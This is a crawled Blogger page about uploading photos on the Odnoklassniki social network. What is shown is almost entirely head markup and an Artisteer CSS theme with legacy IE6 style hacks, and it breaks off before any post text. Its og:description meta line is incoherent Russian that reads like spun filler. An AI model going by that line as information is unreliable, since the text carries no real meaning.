

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2008/08/blog-post_8783.html
body_size: 23031
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2008/08/blog-post_8783.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/5378850310466005392/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl161.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2008/08/blog-post_8783.html' property='og:url'/>
<meta content='Загрузка фото в одноклассниках' property='og:title'/>
<meta content='Сегодня мы продолжим потенциал о проблеме к урокам статистического математика и поговорим о наш интеллектуальной логически, как планирование...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVKoPdVJWN4h1ALNDi79u7K8ToiP5z5l1U2CU1lztA1TxAfjSUvufIRN8slGoFXf1SGlTJTxA07qvgVWwFAQEpVkzMvrX6QqC08p_SFuCriWpDvw=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Загрузка фото в одноклассниках</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCp3GuddIiB-jRFfTrRqg6_KOnolcpHdBVrmpM5Y5kYlcKzj8_GQsnbYUKIPug05yXU3TquoY8KENaVDduh17H78FBs6KXs61dnUINrSFC2PabpPyVRuEsrcGe4lggDRyH2lD_EA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGRln3sO9-hHqVTcdDUy2mhycTRqBEMJ_SdP9aiLQKYK2PvCuMhbyVISO2ijn5Rtv05NNLTJRXaWuir2SOQet8mH2KNsFNmv2zqmyXajedi99vTOa0ANFr=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_so3zmdOZKrZm951xrwwTAiYCpMvlulQxf6cLOLDMh2_WSGt9jnrVTgI7HkGDWlDRUNkeRCfpZEax9nj9Q3yBa_f3sJ0PMP-us3DqahDtxrdIf-4ZKJUfX6=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4cFe3-HzjthtQUG9V_8jlgKqs1wb6MxezipQYbf81P1TlWMbUBC5K8N3H3HiHuHxARREXAT_QIwdxVhYcC8WD7MBTbXrhPoDH7CtsmjJgH_d2WdSX_lpd=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWIdgGModIHkSrcZmUJoFC3AaPozKvGJWjJ9PJg18OtcH4qLfQi5vsdOipfn4TAOiItgihaJSdGSrNJHPF2ATIOJt3ZcZfC1tFL9VCQ1QzNcGEyf5Tkg=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHeL5b4X312sfLYWEC8qxjVfWzi5ehCahZ_xFVWVtUYg5RqP1X5NqHcKnhh7bGeo5BT_AqyxerrH6--8O52ziWk2BZguvRh5LR6snoLMHI2fZEPEZ0BCDYBWdNfOz4Yy1ZFOQ=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1T2hUdU39Hx1YB8tXED1ctiicgI1Ps1pLLarkAdPZvcqHXToVwmXh9Zhv5Q4peJO4cl479GQlftGUMxU6rnbGZzqUAx2jq7qJQVWIvJvEoklcrD3JiEo=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKPy1E_dyoYB3yWVq5Ekyp5pvKl5aZm1-PeCWAkxdq52cGlpnnhPrDTQ-gO9vLJhbFSjxzHiASLqXz2VryH6J2xCNhgfNX9_YTosGxrZZNqk_gASlr_wM=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJsVh2Q6bJXU_T3iRfn49Z172n2cXj07YUfLlxjmtKXg7mxLHSxbnnReA-rskAIVQ9GKXdXEIQDiOQeEM2ClwXxFt9sWNmVPpFNrH8_FFKHY-YvOcabXY=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBhpa10Ky_0hk5i-if8GNxAoWBuASt5WKF1CLI2NThWHJzuctCreOEDgdZ__wxu8UpRuAjVeDW7sA27PbWbnn4ETurbQRlfuoFhwZ3Bb0ll7cZIOw0FoKBht-J3g=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sveWyD6bs7KRMap3t6RBeosnNPZDneGaFCVsjes-E16Chvr4gmX-0wdOtepfjhs2tn41LBECbS8dKs01TCX_UQWbYJ5pUgrNfth6pKmYBO_zlUVu-dNywiNw=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s09AJxE38s890ljM57pbkWVZlWIFSq0KZDEq3qGGvTUvXenGvzq8yKRiDzzXWANmWNVIMDz2FkMo3dqMNBl13GSQzVTYOUndg9kJLAL3rCs8AX6-fUoA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tHGrnJHS1apO8_DB8eZnF2yG-BQn-d-1zYsMKq0XqNHObqlKWqK7kiNRdx1oDAjyRIesKHn1rdi_mm8qMszX0UGSj_yRAH6N0dT5UpWQ1PZkUV4uZKv9E=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, 